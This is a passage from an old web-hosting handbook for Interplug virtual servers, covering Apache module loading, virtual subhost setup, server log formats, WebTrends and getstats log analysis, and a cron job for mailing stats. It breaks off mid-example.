#### To load a dynamically-loadable module

 From the beginning of the httpd.conf file, enter LoadModule module filename

For more details on the LoadModule command see:

http://www.apache.org/docs/mod/mod\_so.html#loadmodule

The following is an example:

LoadModule env\_module modules/mod\_env.so LoadModule block\_module modules/mod\_block.so

**Note:** The modules directory is a subdirectory of the ServerRoot directory (~/usr/local/etc/httpd). The Virtual Server owns the modules directory, however, the module files contained in the directory are owned by root. The modules do not count against your Virtual Server quota.

You can load most modules with just the LoadModule command. However, the info and status modules require additional lines in the httpd.conf file.

#### To load the info module

- From the top of the httpd.conf, enter: LoadModule info\_module modules/mod\_info.so
- 2. After the LoadModule command, enter

```
<Location /status>
SetHandler server-status
</Location>
<Location /info>
SetHandler server-info
</Location>
```

#### To load the status module

- From the top of the httpd.conf, enter: LoadModule status\_module modules/mod\_status.so
- 2. After the LoadModule command, enter

```
<Location /status>
SetHandler server-status
</Location>
<Location /info>
SetHandler server-info
</Location>
```

#### To use the status module for your Apache web server

 Open the browser of your choice and go to: http://yourdomain.com.com/status/

## To refresh the status of your Apache web server every ten seconds

1. Open the browser of your choice and go to:

#### http://yourdomain.com/status?refresh=10

#### To use the info module

 Open the browser of your choice and go to: http://yourdomain.com/info/

This displays Apache web server information, such as which modules are loaded and other server configuration settings.

If you already have a /status directory or /info directory, substitute <Location /infoparameter> with whatever location you want. For instance, use <Location /apacheinfo> instead. To pull up the info module with the new location, use http://yourdomain.com/apacheinfo/.

**Note:** Some modules require additional accessing parameters, so be sure to access the URLs listed with the modules for complete documentation.

## **Compiling modules**

You can download your own modules and compile them on your Virtual Web Server. Interplug does not support compiling or debugging modules.

## **Compiling Module Checklist**

- 1. Compile the module using the "shlicc2" compiler (link it using the "-r" flag). This creates a locatable object.
- 2. From your ~/www/modules directory, enter mod\_xxx.
- 3. From the top of your httpd.conf, add LoadModule ...
- 4. See http://www.apache.org/docs/dso.html for more information.

## **Understanding Virtual Hosting**

Virtual hosting, or sub hosting, is one of the most powerful features of the Interplug Virtual Server System. With virtual hosting you can support multiple domain names on a single virtual server. In other words, you can host <u>abc.com</u> and <u>xyz.com</u> on the same virtual server, each with its own domain name. You can give each virtual host the following unique characteristics:

- Create own FTP login
- Access to its subdirectory only
- Create E-mail addresses using its own domain name.

**Note:** Virtual Server users use virtual hosting to resell space on their virtual server to generate revenue.

## **Limitations of Virtual Hosting**

Virtual hosting or subhosting is a great feature of the Interplug Virtual Server System. However, there are some limitations to this capability that you should understand. These limitation include the following:

- Browsers must be HTTP/1.1 compliant
- Load Balancing
- Shared IP address
- No Telnet access
- E-mail limitations
- Security risks

## **Being HTTP/1.1 compliant**

Interplug's Virtual Servers introduce HTTP/1.1 which make subhosting a reality. However, to view subhosts you must have a browser that is HTTP/1.1 compliant. Generally speaking, subhosts are supported by Netscape Navigator 2.0+ and MSIE 3.0+. Any other browser that is HTTP/1.1 compliant is also able to access virtual subhosted servers.

If your clients use an older browser that is not HTTP/1.1 compliant they are unable to view their sites, or other sites that use virtual subhosting.

## **Balancing virtual server loads**

A virtual server is capable of handling 30,000 to 50,000 hits per day (assuming hits generally request about 5 kb of data). That is not "visitors," rather hits or requests for files. For instance, if you have five sub hosted domain names, each trying to accommodate 10,000 hits per day (which really is not that much if you have a graphically intensive page; one request for a .gif or .jpeg equals one hit!) there is likely a slowdown that affects all of your clients on the virtual server you are using to sub host. When a slowdown occurs, clients should reduce the number of sub hosts on the virtual server by doing the following:

- Upgrading one of the especially high traffic virtual hosted sites to its own virtual server
- Moving some sub hosts to a less-busy virtual server.

Either way, proper load balancing is accomplished by clients that have a feel for serious virtual sub hosting. A virtual server can only host a finite number of virtual hosts due to performance reasons. The following limits are recommended for virtual hosting:

Server A: 5 sub hosts

Server B: 25 sub hosts

Server C: 60 sub hosts

## Sharing an IP address

Virtual subhosting obviously uses the resources of a single virtual server to accommodate the needs of multiple web sites. Among the resources that are shared is the single IP address that is associated with the virtual server. Search engine "spiders" which are not HTTP/1.1 compliant are unable to index the sites. Most major spiders and search engines are now HTTP/1.1 compliant.

A virtual server can only support a single Digital Certificate. This makes the use of SSL difficult since all subhosts must use the same Digital Certificate and only one domain name can be associated with a Digital Certificate.

## Accessing Telnet impeded

A virtual subhost does not have Telnet access to the virtual server. There are several ways to set up virtual server access for virtual host customers, including access via:

FTP

.

- iManager
- FrontPage 2000

## **E-mail Limitations**

There are some limitations to the e-mail capability of subhosts, namely how the virtual server interprets e-mail addresses. For instance, if you send e-mail to john@abc.com and john@xyz.com the virtual server views these as the same address because both domain names resolve to the same IP address (john@192.41.5.2). However, Interplug has developed a way to get around this limitation by using a proprietary utility titled "virtmaps." Look under virtmaps in the index of this handbook.

## **Security Risks**

Giving CGI-BIN access to your virtually subhosted clients is a potential security risk. This is because the CGIs your customers upload and execute have all of the rights and privileges of the CGIs you execute. Therefore, it is possible for a virtually-subhosted client, which has been granted CGI privileges, to read or remove any file in your directory hierarchy. Moreover, it is possible for a malicious subhosted client to crack weak passwords and gain shell access to your virtual server.

## Adding and setting up domains

To add a virtual host to your virtual server, do the following checklist:

- Register the domain.
- Point the domain to a name server.
- Add a user account on the virtual server
- Add the <VirtualHost> directives to the httpd.conf file

#### To register or point domains to your server

1. Go to the following URLs:

http://www.interplug.com/dnscheck/ (Tool to view domain availability) http://www.interplug.com/dns.html (Tool to register new domains)

### To add domains to your server IP address

1. E-Mail support@interplug.com and ask them to add a domain to your virtual server.

### To set up a domain on your server

- 1. Run vadduser.
- 2. Create an E-mail/FTP account.
- Point the FTP directory to ~/usr/local/etc/httpd/htdocs/sub\_host\_dir by selecting option two.
- 4. Edit the httpd.conf file.
- 5. Add a <VirtualHost> section for each virtual host

# Adding virtual hosts to httpd.conf

To add a virtual host, you must add information to the httpd.conf file.

#### To add Apache httpd.conf lines

From the httpd.conf file, add the following:
 # point blah.org to subdirectory blah
 <VirtualHost www.blah.org blah.org>
 ServerName www.blah.org
 ServerAdmin webmaster@blah.org
 DocumentRoot /usr/local/etc/httpd/htdocs/blah
 </VirtualHost>

## Setting up additional options for virtual hosts

Any option that is valid in the srm.conf and the httpd.conf can be set in the <VirtualHost> section for each virtual host.

#### The "blah.org" virtual host example

The following lines were added:

```
# point blah.org to subdirectory blah
<VirtualHost www.blah.org blah.org>
ServerName www.blah.org
DocumentRoot /usr/local/etc/httpd/htdocs/blah
TransferLog logs/blah_access
ScriptAlias /cgi-bin/
/usr/local/etc/httpd/htdocs/blah/cgi-bin/
ErrorDocument 404 /errors/notfound.html
</VirtualHost>
```

## Using Other Resources for Additional Information

URLs that you access using your favorite web browser make outstanding additional resources for much of the information contained in this chapter. Because some of the information is dynamic, use the URLs to access information whenever possible.

## **Official Apache Web Site**

http://www.apache.org/

#### **Documentation on Directives**

http://www.apache.org/docs/

#### **Loadable Modules**

Http://www.apache.org/docs/dso.html

Http://www.apache.org/docs/mod\_mod\_so.html

Http://www.apache.org/docs/misc/API.html

http://www.apacheweek.com/features/modulesoup/

### **Additional Apache Sources**

http://www.apacheweek.com/

http://www.apacheweek.com/features/

http://www.apache.org/info/apache\_books.html

If you cannot find the answers to your questions after accessing these resources, please send an E-mail message to Interplug Technical Support. They are more than happy to answer any questions or resolve any concerns that you have.

# Chapter

## **Managing Server Logs**

No doubt, you are at least curious about the traffic that your web site attracts. More likely, your business depends on obtaining detailed information about your web site traffic, and adapting to that information. Your Virtual Web Service allows you to easily obtain statistical information about usage of your web site. Managing your Virtual Server logs is explained in this chapter:

- Configuring Log File Directives
- Analyzing Log Files
- Rotating and Clearing Log Files

## **Configuring Log File Directives**

Your Virtual Web Service logs activity based on the directives you define in your httpd.conf configuration file. The default directive definitions should be adequate for most circumstances. However, you are free to modify the directives if you need to define log file formatting, or turn off the logging capability altogether.

When your Virtual Server is configured, the default log preferences are setup and configured as follows:

- ErrorLog logs error\_log
- TransferLog logs access\_log
- AgentLog logs access\_log
- RefererLog logs referer\_log

### **Using the Error Log**

Entries are appended to the Error Log if your server encounters an error while it attempting to retrieve a requested resource. Use your Error Log file as a diagnostic tool. Download the Error Log file from time to time and take a look at what it contains. It may help you discover broken links on your site or external links on someone else's site.

The Error Log is completely separate from the following:

- Transfer Log
- Referer Log
- Agent Log

#### To view the Error Log file's latest entries

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Make the www/logs directory your current working directory, by entering:
  - % cd ~/www/logs/
- 3. From your log directory, enter

% tail -f error\_log

You can control the detail level of the Error Log file the LogLevel directive in your httpd.conf file. For more information regarding LogLevel, see the *Maintaining Virtual Server Configuration Files* section of the previous chapter.

#### **Testing the Error Log**

Use your browser to open the following URL: http://yourdomain.com/index.hmtl. As you see, we purposely misspelled the resource request, so a new entry was added to your Error Log file. It probably looks something like this: [date and time] access to /usr/local/etc/httpd/htdocs/index.hmtl failed for some.remote.host, reason: File does not exist

### Using the Transfer Log

If your log file is not empty, the "tail" command displays an echo of the latest entries in the Transfer Log file. Each entry line represents a resource request made to your Virtual Web Service.

#### To view the Transfer Log file's latest entries

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Make the www/logs directory your current working directory, by entering:
  - % cd ~/www/logs/
- 3. From your log file, enter
  - % tail -f access\_log

#### **Testing the Transfer Log**

Use your web browser to access the main index page of your Virtual Server. As you access the page with your browser, new log entries append to your log file. The entries appear as follows::

```
some.remote.host - user - [access date and time]
"request" status bytes_sent
```

**Note:** You can exit the tail command by entering "Ctrl-C" at any time.

#### **Transfer Log Format**

Each entry in the Transfer Log is comprised of six specific parts, as shown in the following table:

| First part of the entry:<br>"some.remote.host"                                                                | Represents the remote host or IP address that requested the resource.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Second part of the entry: "user"                                                                              | The User ID that was required in order to access<br>the requested resource. If the resource that was<br>requested requires no user authentication, then<br>this data field will be left blank.                                                                                            |
| Third party of the<br>entry: time stamp                                                                       | [Enclosed by square brackets] the log entry is precise to the second.                                                                                                    |
| Fourth part of the<br>entry:<br>"Resource request"                                                            | The resource request itself is comprised of three data fields: 1) the method of the request (GET, POST, etc.). 2) the local URL of the resource requested. 3) the HTTP version used by the client (which in most cases is HTTP/1.0).                                                      |
| Fifth part of the entry:<br>Numeric status code<br>that represents the<br>server's response to<br>the request | The HTTP Status Codes range in value from 200 to 599. Values from 200-299 indicate successful responses. Values that range from 300-399 indicate redirection, i.e. the resource at the requested URL as moved to another location. Any status code with a value of 400 or above indicates |

|                                                                                   | the request encountered an error. |
|-----------------------------------------------------------------------------------|-----------------------------------|
| Sixth part of the entry:<br>Exact size (in bytes)<br>of the requested<br>resource |                                   |

Consider the following example:

some.remote.host - - [19/Aug/1998:13:48:56 0600] "GET /index.html HTTP/1.0" 200 4817

This entry suggests that on the 19<sup>th</sup> of August 1998 at 1:48:56 in the afternoon Mountain Standard Time (or some other –0600 time zone), a remote host "some.remote.host" requested the URL "index.html" using an HTTP/1.0 compliant browser. The server found the resource requested (status code 200) and returned it to the client. The document was 4817 bytes in length.

**Note:** Use the "tail" command to look at both the Referer (sic) and Agent Logs.

## Understanding the Agent and Referer Logs

The Agent Log is simply a list of the browsers that are accessing your web site. Each time a request is received by your web server, the type of browser that made the request is recorded in your Agent Log.

Each line in the Referer Log contains a record of the document from which a resource was requested, if one exists. For example, if you have a link to your site from the Yahoo! <sup>TM</sup> Index and someone clicks on that link to access your site, an entry is made in your Referer Log that records the click-through the Yahoo! Site. Because these two files are separate from the Transfer Log, it is very difficult to associate entries in the Agent Log or Referer Log to specific entries in the Transfer Log.

#### **Understanding the Common Log Format**

Three directive definitions, when together, define what is known as the "Separate Log Format" or "Common Log Format" for storing resource request information. The Common Log Format stores the following requested resource information in separate log files:

- Referer (sic) information
- Browser information
- Agent information

#### Using the Combined Log Format

Most log file analysis programs analyze generated log files using the Common Log Format. Some newer log file analysis programs (such as WebTrends – http://www.webtrends.com/) analyze transfer log files that have been stored using the Combined Log Format.

The Combined Log Format stores the referer and agent information with the resource request in the transfer log file. Using the Combined Log Format, you can analyze what browsers access which resource, as well as whether or not the resource request had a referring document.

#### To Switch from Common Log Format to Combined Log Format

 From your httpd.conf file, "comment out" the AgentLog and RefererLog directives by placing a pound sign "#" in front of the two directive lines

Or

- 2. Remove the two directive lines (not recommended).
- 3. Include a special LogFormat directive definition line in front of your current TransferLog directive line. See the example below:

```
ErrorLog logs/error_log
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\"
\"{User-Agent}i\""
TransferLog logs/access_log
# AgentLog logs/agent_log
# RefererLog logs/referer_log
```

**Note:** There may be a LogFormat directive like the one above located in your server configuration file. If the line is commented out, then uncomment the line by removing the leading pound sign.

After you have made the modifications take a look at your Transfer Log file using the "tail" command. Each entry in your Transfer Log file should now look something like this:

some.remote.host - - [19/Aug/1998:13:48:56 0600] "GET /index.html HTTP/1.0" 200 4817
"http://another.remote.host/path/info/document.h
tml" "Mozilla/3.01 (X11; I; BSD/OS 2.0 i386)"

#### To "turn off" specific log files

- Comment the line out by using by preceding the line with a "#" sign. Or
- 2. Specify the special file "/dev/null" as the target for the Log directives. For example:

ErrorLog /dev/null TransferLog /dev/null AgentLog /dev/null RefererLog /dev/null

## **Analyzing Log Files**

The amount of actual data logged in your web server log files is intimidating even on relatively low traffic sites. To make any sense of the data, you need a log file analysis program to process, analyze, and generate reports for you. Fortunately, there are numerous programs available that will do just that.

## Using WebTrends <sup>™</sup>

WebTrends (http://www.webtrends.com/) is web server log analysis software that produces graphical reports of your web site traffic. WebTrends is easy to use because it has a friendly interface. Configure WebTrends to download your Virtual Web Service log files to your computer and then create any number of professional statistical reports. The generated reports can be stored locally on your computer, or can be automatically uploaded back to your Virtual Server.

This documentation concerns version 4.2a of WebTrends, but can be applied to other versions of WebTrends and Virtual WebTrends (with minor modifications). Contact Interplug Technical Support for additional help concerning WebTrends and your Virtual Server.

For each log file you want to analyze with WebTrends, you need to define a log profile so that WebTrends can properly process the log.

**Note:** When you launch WebTrends for the first time, notice several predefined sample log profiles which are visible in the main window of the program (see example). Each one is titled "Sample Log..." and refer to sample log files included with the software or located at the WebTrends FTP site.

#### To create you own log profile

- 1. Launch WebTrends
- 2. Select the "New" icon (as shown in the example).
- 3. Access the Add Web Log Profile wizard.
- 4. Enter a description (or title) of the new log profile.
- 5. Enter the URL (where the log file is located).
- 6. As the value for the URL prefix, select ftp://.
- 7. Specify a hostname or IP address followed by the remote path to your log file. For example, if your Virtual Server hostname is ftp.some-domain.name and the Transfer Log file path is /www/logs/access\_log, the Path definition is as follows: ftp.some-domain.name/www/logs/access\_log
- 8. Enter the log file type.
- 9. Enter any descriptive phrase (Log File Description).
- 10. As the value for the Log File Format, enter:

Auto-detect log file type.

When this option is selected, WebTrends automatically identifies the log file format of the log file.

| 📶 WebTrends     | Log Analyzer                         |                |                 |                |     |
|-----------------|--------------------------------------|----------------|-----------------|----------------|-----|
| Ele Configure   | Help Feedbac                         | Ł              |                 |                |     |
| ۵ (             | 2 💐                                  |                |                 |                | 771 |
| Report Sci      | hedule Option                        | s New          | Edit            | Delete         |     |
| Web Log Analy   | vsis                                 | Cieate a New F | rofile          |                |     |
| Profile Descrip |                                      |                | URL Path        |                |     |
|                 | g Analysis - Intran                  |                |                 | s\intranet.log |     |
|                 | g Analysis - Web                     |                |                 | ss\Sample.log  |     |
|                 | g Analysis - Web<br>g Analysis - Web |                |                 |                |     |
| o dampio co     | grandyors aree                       | pomoro vio v   | April 11111.112 | pror pp. comme |     |
|                 |                                      |                |                 |                |     |
| 1               |                                      |                |                 |                |     |
|                 |                                      |                |                 |                |     |
| File            | First                                | Last           |                 |                |     |
| Size            | Date                                 | Date           |                 |                |     |
| 473 K.          | 01/12/96 1                           | 3:37:55 01/25  | /96 14:37:37    |                |     |
|                 |                                      |                |                 |                |     |
|                 |                                      |                |                 |                | //. |

- 11. Select the Details... button.
- 12. From the FTP Server Login Info dialog box enter the login name and login password you use to access your Virtual Server.
- 13. To return to the Add Profile wizard, click OK.

| 🗾 FTP Server | Login Info                                     | ×                            |
|--------------|------------------------------------------------|------------------------------|
| Q            | User Name: your login name Password: ********* | <u>O</u> K<br><u>C</u> ancel |
|              | Enter the authorized user name and             | <u>H</u> elp                 |
| - CS         | password required to access this FTP site.     | Browse                       |

- 14. To continue with the Add Profile wizard, click Next.
- 15. From the DNS Lookup dialog select whether or not you would like WebTrends to perform DNS lookups when it encounters an IP address in your log file.

**Note:** Using the HostNameLookups directive you can turn off DNS lookups on your web server (this increases your Virtual Web Service performance). Instead of performing DNS lookups on your Virtual Server, WebTrends performs lookups locally on your computer (where they have no impact on the performance of your Virtual Web Service).

16. As the Domain Name/IP Resolution Mode, select Resolve Mode, lookup all numeric IPs (see example).



- 17. Click Next.
- 18. From the Home Page dialog, ensure that whatever filenames you have specified in your DirectoryIndex directive are included (See the Virtual Web Server Configuration Files section for DirectoryIndex directive information).



- 19. In the Web Site URL text entry field, select http:// as the URL prefix.
- 20. Click Next.
- 21. From the Filters dialog, click Next. All filters (to exclude specific hosts, files, etc.)are not available with Virtual Web Trends.

If you are running Virtual WebTrends, the Filters dialog is the last dialog (click Finish to exit the wizard).

If you are not running Virtual WebTrends, the final step in the Add Profile wizard is the Database and Real-Time dialogs. After you exit the Add Profile wizard, the new profile is displayed in the main WebTrends menu as shown in the example.

| 🐙 WebTrer                  | nds Log Ar                                            | nalyzer                   |                          |                                                |                                            |                                             |
|----------------------------|-------------------------------------------------------|---------------------------|--------------------------|------------------------------------------------|--------------------------------------------|---------------------------------------------|
| Ele Configu                | are <u>H</u> elp ∣                                    | Feedbac <u>k</u>          |                          |                                                |                                            |                                             |
| Report                     | 2<br>Schedule                                         | Solutions                 | New                      | Edt                                            | Delete                                     | ///\$/                                      |
| Web Log A                  | nalysis                                               |                           |                          |                                                |                                            |                                             |
| Sample<br>Sample<br>Sample | bsite Stats<br>Log Analys<br>Log Analys<br>Log Analys | is - Web<br>is - Web (ren | fi<br>fil<br>note via ft | le:///\sampl<br>le:///\sampl<br>p://ttp.egsoft | es\intranet.)<br>es\Sample.)<br>ware.com/s | og<br>amples/sample.log<br>n/download/sampl |
|                            |                                                       |                           |                          |                                                |                                            | <u> </u>                                    |
| File<br>Size               | Fir                                                   |                           | Last<br>Date             |                                                |                                            |                                             |
| 0 K                        | N.4                                                   | А,                        | N/A                      |                                                |                                            |                                             |
|                            |                                                       |                           |                          |                                                | J                                          |                                             |

#### To generate a report using your new profile

- 1. From the WebTrends Log Analyzer dialog, select your new profile from the list.
- 2. From the toolbar, click Report.
- 3. From the Create Report dialog, choose the report type you want to generate from the Memorized Report Name drop down menu.

| 🚾 Create Report (My Webs | te Stats)                 | ×                   |
|--------------------------|---------------------------|---------------------|
|                          | Memorized Report Name     |                     |
| 0                        | Default Summary (HTML)    | •                   |
| 0 1                      | Range Format Save As / Ma | To Style Content    |
|                          | Report Range:             |                     |
|                          | All of Log                | <u> </u>            |
|                          | Start Time N/A            | End Time N/A        |
|                          | Start Dista: N/A          | End Date: N/A       |
|                          |                           |                     |
| Pa                       |                           |                     |
| 5 X - 2 - 3              |                           |                     |
| TU-LE STATISTICS         | Memorize Delete           |                     |
| V=15451099               | Tenerer. Fererer.         |                     |
|                          | Start_                    | Cancel <u>H</u> elp |

**Note:** Each of the predefined report types contains different information about your Virtual web server traffic. You may want to view the Default Summary report to get an idea of what a predefined report contains. If you are using Virtual WebTrends, there are no predefined report types.

Under the Memorized Report Name field, the following five tabs are available:

- Range Range items enable you to isolate a specified period of time within the log report.
- Format Format contains a number of output formats. The report generated by WebTrends is stored in the format you select. The default output is HTML, but output can be to the following:
  - Microsoft Word document
  - Microsoft Excel Document
  - A Comma Delimited Document
  - A Plain Text Document
- Save As Specifies where you want to store the output report. You can store it locally on your computer, or you can upload it to a remote location.
- Mail To Specifies where you want to store the output report. You can store it locally on your computer, or you can upload it to a remote location.
  Style Style items that define the stylistic display of the report, such as Title, Report Language, and Report Style (styles that modify the outlook of the report).
- Content Content items specify the graph(s) you want displayed or hidden as well as how many elements are considered in each graph.

**Note:** Please experiment with the settings to customize the output report to your liking.

#### To store the report on your local machine

• Select the file:// and use the browse button to choose a destination location.

#### To place the report (using WebTrends) on your Virtual Server

- 1. As the transfer protocol, choose ftp://
- 2. Enter your virtual server domain name
- 3. Enter the path to the destination file in the text field (as shown in the example).
- 4. Select Login...
- 5. From the FTP Server Login Info dialog, enter your Login Name and Login Password that you use to log into your Virtual Server.

| 🚾 Create Report (My Webs | ite Stats)                                                                                                    | × |
|--------------------------|----------------------------------------------------------------------------------------------------|---|
|                          | Memorized Report Name                                                                                                    |   |
|                          | Pefault Summary (HTML)  Range Format Serve As / Mail To Style Content  Save Report As:  http://  Iname/www/htdocs/report.html Login  http:///  html://////////////////////////////////// |   |
| VERANDU                  | Memorize                                                                                                    |   |
|                          | Start Cancel <u>H</u> elp                                                                                                    | - |

#### To begin generating your report

- 1. Save your report settings (so that you do not have to re-enter the data the next time you wish to generate the report).
- 2. Click Memorize...
- 3. From the Memorize Report dialog, specify a name (such as My Website Stats (HTML).
- 4. Click Save.
- 5. The next time you wish to generate a report, you can select the memorized report to load the settings you have specified.

| <u>7</u> Memorize Repo | ort                                     | ×                                              |
|------------------------|-----------------------------------------|------------------------------------------------|
|                        | Description:<br>My Website Stats (HTML) | <u>S</u> ave<br><u>C</u> ancel<br><u>H</u> elp |

6. Click Start... This action instructs WebTrends to contact your Virtual Server and download your log file. A status bar is displayed to show you the progress of the download (as shown in the example).

| Collecting Sum | nary Data             |
|----------------|-----------------------|
|                | 2% Complete           |
|                | 62400 bytes received. |
|                | (Cancel)              |

After the download, WebTrends processes the log file line by line to build the report summary data and graphs. A status bar is displayed in the Collecting Summary Data... dialog.

| Collecting Sum | mary Data            |
|----------------|----------------------|
| <u>())</u>     | 1% Complete          |
|                | 200 lines processed. |
|                | <u>S</u> top Here    |

After WebTrends has processed the data in your log file, it builds the summary report. WebTrends stores this report locally or remotely depending on what you configured. As WebTrends builds, it displays the progress in the Building Summary Report... dialog. After the report has been built, you can view the report.

| Building Summa | ry Report         |
|----------------|-------------------|
| 1              | 2% Complete       |
|                | Section TopBottom |
|                | Cancel            |

### **Additional Log Analysis Programs**

There are a number of analysis programs available that you can install directly on your Virtual Server. Most of these programs analyze your web server log files in place and then create HTML, text, or e-mail reports of your web server traffic. We have made several of these tools available including:

http-analyze

mkstats

analog

getstats - documentation included here.

These software packages are bit harder to use since they must be run from the command prompt but they are simple to install and free of charge. For more details about log analysis software packages, see the Interplug Web Site.

### Getstats

You can use Getstats interactively (from the command prompt) or periodically (in batch mode) using cron.

#### To use Getstats from the command prompt

- From the UNIX prompt, enter the appropriate report option(s). For example:
  - % getstats <report option>

#### Learning the types of Getstats reports

Currently there are twelve major types of reports Getstats can produce. You can use as many options as you like to create combinations of reports. The following is some of the type of reports that can be generated using getstats:

#### getstats -c (concise report)

```
HTTP Server General Statistics
Local date: Fri Feb 11 18:17:07 PM PST 1994
Covers: 02/09/94 to 02/11/94 (3 days).
All dates are in local time.
Requests last 7 days: 4495
New unique hosts last 7 days: 358
Total unique hosts: 358
Number of HTML requests: 1854
Number of script requests: 472
Number of non-HTML requests: 2169
Number of malformed requests (all dates): 5
Total number of all requests/errors: 4500
Average requests/hour: 90.2, requests/day: 2164.7
Running time: 11 seconds.
```

**Note:** This basic set of statistics is always output when getstats runs. However, using the -c option only produces the statistics paragraph.

#### getstats -m (monthly report)

HTTP Server Monthly Statistics Covers: 10/30/93 to 11/08/93 (9 days). All dates are in local time. Each mark (#) represents 1000 requests. Oct (10/30/93): 569 : # Nov (11/04/93): 2 :

**Note:** The -m option produces a monthly report of server use. The dates in the report are the first day of reported activity for that month.

#### getstats -w (weekly report)

HTTP Server Weekly Statistics

Covers: 12/28/93 to 01/27/94 (32 days).

All dates are in local time.

Each mark (#) represents 500 requests.

Week of 12/27/93: 1878 : ###

**Note:** The -w option produces a weekly report of server use. The dates in the report are always the Monday of that particular week.

#### getstats -ds (daily summary)

**Note:** The -ds option produces a daily summary, which shows the aggregate number of requests for a particular day of the week.

#### getstats -d (daily report)

HTTP Server Daily Statistics Covers: 12/28/93 to 01/27/94 (32 days). All dates are in local time. Each mark (#) represents 100 requests. 12/28/93 (Tue): 88 : 12/29/93 (Wed): 258 : ## 12/30/93 (Thu): 591 : ###### 12/31/93 (Fri): 775 : ########

**Note:** The -d option produces a daily report, which shows the number of requests per day and the date.

#### getstats -hs (hourly summary)

| HTTP Server Hourly Summary              |
|-----------------------------------------|
| Covers: 12/28/93 to 01/27/94 (32 days). |
| All dates are in local time.            |
| Each mark (#) represents 200 requests.  |
| midnite: 1266 : ######                  |
| 1:00am: 1206 : ######                   |
| 2:00am: 1238 : ######                   |

**Note:** The -hs option produces an hourly summary that shows the aggregate number of requests for a particular hour.

#### getstats -h (hourly report)

HTTP Server Hourly Statistics Covers: 12/28/93 to 01/27/94 (32 days). All dates are in local time. Each mark (#) represents 20 requests. 12/28/93 (Tue) 3:00 pm: 39 : # 4:00 pm: 12 : 5:00 pm: 36 : #

**Note:** The -h option produces an hourly report, that shows the number of requests per hour, the day of the week, and the total number of requests for each day.

#### getstats -f (full report)

HTTP Server Full Statistics Sorted by number of requests. Covers: 12/28/93 to 01/27/94 (32 days). All dates are in local time. # of Requests : Last Access (M/D/Y) : Hostname 6994 : 01/26/94 : kmac 1751 : 01/26/94 : eitech 1096 : 01/27/94 : jhvh-1 **Note:** The -f option tells getstats to create a full report sorted by host name (and IP address). Use the -fa option to make a full report sorted by the number of accesses. Use the -fd option to create a full report sorted by the last access date. Use the -fb option to create a full report sorted by the number of bytes transferred.

#### getstats -r (request report)

HTTP Server Request Statistics Sorted by number of requests, 1560 unique requests. Covers: 12/28/93 to 01/27/94 (32 days). All dates are in local time. # of requests : Last Access (M/D/Y) : Request 4260 : 01/27/94 : /eit.home.html 3330 : 01/27/94 : /graphics/stripe.bottom.gif 2831 : 01/27/94 : /graphics/ball.black.gif

**Note:** The -r option tells getstats to create a report of requests sorted by the request name. Use the -ra option to sort by accesses. Use the -rd to sort by the last access time. Use the -rb to sort by the number of bytes transferred. Use the -rf to sort by individual file sizes.

#### getstats -dn (domain report)

HTTP Server Domain Statistics 1 level, sorted by domain name, 22 unique domains. Covers: 02/09/94 to 02/10/94 (2 days). All dates are in local time. # reqs : # uniq : Last Access (M/D/Y) : Domain 180 : 28 : 02/10/94 : (numerical domains) 27 : 1 : 02/10/94 : .at 28 : 3 : 02/10/94 : .au 22 : 2 : 02/10/94 : .ca

**Note:** The -dn option generates a domain report, sorted by domain name. Use -da to sort by the number of requests. Use the -dd to sort by last access date. Use the -db to sort by the number of bytes transferred. Use the -du to sort by the number of unique domains. The unique domain number is the total number of unique sites under a domain. In the example above, for instance, a total of 3 unique sites came from the .au domain.

#### getstats -dt (directory tree report)

| HTTP Server Tree Report                        |  |  |
|------------------------------------------------|--|--|
| Covers: 12/28/93 to 01/07/94 (12 days).        |  |  |
| All dates are in local time.                   |  |  |
| # of Requests : Last Access (M/D/Y) : Dir/File |  |  |
| 55 : 01/07/94 : /reports                       |  |  |
| 51:01/07/94:/ht93                              |  |  |
| 562 : 01/07/94 : /demos                        |  |  |
| 487 : 01/07/94 : /asiceda                      |  |  |

**Note:** The -dt option generates a directory tree report that cannot be sorted. The number of requests and last request date for directories and files is displayed. The request count for directories is the amount of requests for that directory plus the sum of all requests for the files and subdirectories under it.

If you find this report is empty, try using getstats -dr "/www/htdocs/" -dt.

For a report of specific directories, try the getstats -sr "/<dirname>/\*" -d report. In this report -sr stands for search string, <dirname> would be replaced with your directory structure under your www/htdocs directory, " \*" is a wildcard for all files within that directory structure, and -d is the daily report option.

#### getstats -e (file) (error report)

HTTP Server Error Report (All Dates)

kmac [Thu Dec 30 23:20:21 1993] get / foo

kmac [Thu Dec 30 23:20:37 1993] get foo /

kmac [Thu Dec 30 23:20:55 1993] get http://www.eit.com/ foo

The -e option generates a report of all malformed (or ignored) requests for all dates in the order they were encountered in the log file. If a filename is given as the argument to the option, bad requests are appended to an error file, where they can be analyzed later.

#### getstats -a (all reports)

The -a option produces all of the above reports, with list reports sorted by the number of accesses (if possible). If you want a report sorted another way, however, specify the correct option after the -a flag. The following is an example:

getstats -a -fb

This creates all reports sorted by number of requests, with the exception of the full report and error report. Full reports are sorted by byte traffic. Error reports must be specified from the command prompt.

## **Rotating and Clearing Log Files**

Logs can grow rapidly and need to be rotated. After running the stats program of your choice, clear the logs. The command for clearing the log files is vnukelog and is discussed in earlier in the book.

Generating stats on a daily weekly or monthly schedule is important so rather than marking your calendar and staying up to midnight on the last day of the month you can use cron to automatically generate a report and rotate the logs.

#### To set up a cron job

1. Store the following three line file in your home directory in a file called cronfile. Ensure the file is only three lines. If the lines are long, let them wrap, but do not add a hard return:

```
58 23 * * * /usr/local/bin/getstats -d -f |
/usr/bin/mail -s "Web Daily Stats"
stats@yourdomain.com
59 23 * * 7 /usr/local/bin/getstats -w -f |
/usr/bin/mail -s "Web Weekly Stats"
stats@yourdomain.com
